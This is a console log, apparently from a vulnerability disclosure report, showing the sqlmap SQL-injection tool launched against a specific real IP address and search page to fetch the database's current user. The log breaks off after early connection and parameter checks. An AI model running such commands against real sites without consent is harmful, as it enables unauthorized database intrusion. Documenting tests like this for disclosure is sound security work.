 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://117.141.124.166/searchbargain.aspx?bacqr
=111&sfzh=111&bahth=111111" --current-user
{1.0-dev-nongit-20150420}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:35:19
[10:35:19] [INFO] testing connection to the target URL
[10:35:20] [WARNING] reflective value(s) found and filtering out
[10:35:20] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[10:35:21] [INFO] target URL is stable
[10:35:21] [INFO] testing if GET parameter 'bacqr' is dynamic
www.wooyun.org
[10:35:21] [WARNING] GET parameter 'bacqr' does not appear dynamic